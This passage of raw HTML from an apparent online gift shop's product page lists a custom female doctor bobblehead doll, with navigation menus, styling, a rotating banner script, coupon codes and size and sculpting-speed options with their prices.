                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <a href="/collections/1person" title="">1Person</a>
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/female-doctor-bobblehead-doll">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/products/8_grande.jpg?v=1623404512">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Female Doctor Bobblehead Doll
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-28164022239268" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-28164022239268-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/products/8_1024x1024@2x.jpg?v=1623404512"
                           style="padding-top:100.0%;"
                           data-image-id="28164022239268">
                        
                        <img class="product-single__photo image lazyload product-single__photo-28164022239268"
                          src="//www.bobblegifts.com/cdn/shop/products/8_300x300.jpg?v=1623404512"
                          data-src="//www.bobblegifts.com/cdn/shop/products/8_{width}x.jpg?v=1623404512"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="28164022239268"
                          alt="Female Doctor Bobblehead Doll - BobbleGifts">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/products/8.jpg?v=1623404512"
                            alt="Female Doctor Bobblehead Doll - BobbleGifts" data-image-id="28164022239268">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-23089103011876" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-23089103011876"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_1024x1024@2x.jpg?v=1667222302"
                                     style="padding-top:100.0%;"
                                     data-image-id="23089103011876">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-23089103011876"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_300x.jpg?v=1667222302"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_{width}x.jpg?v=1667222302"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="23089103011876"
                                       alt="Female Doctor Bobblehead Doll">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46.jpg?v=1667222302"
                                         alt="Female Doctor Bobblehead Doll"
                                         data-image-id="23089103011876">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/8_150x150_crop_center.jpg?v=1623404512" alt="Female Doctor Bobblehead Doll - BobbleGifts">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_150x150_crop_center.jpg?v=1667222302" alt="Female Doctor Bobblehead Doll">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Female Doctor Bobblehead Doll
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="74.0"
                      >
                      $74
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6594748678180'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.85' data-number-of-reviews='13' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.85' tabindex='0' aria-label='4.85 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 13 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG321"
                            value="39386291961892">
                            15cm(6in) / Stationary Head / Standard Sculpting - $74 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386291994660">
                            15cm(6in) / Stationary Head / Faster Sculpting - $83 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292027428">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $93 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292060196">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $83 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292092964">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $92 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292125732">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $102 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292158500">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $82 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292191268">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292224036">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $101 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292256804">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $91 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292289572">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $100 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292322340">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $110 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292355108">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $90 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292387876">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292420644">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $109 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292453412">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $99 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292486180">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $108 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG321"
                            value="39386292518948">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $118 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
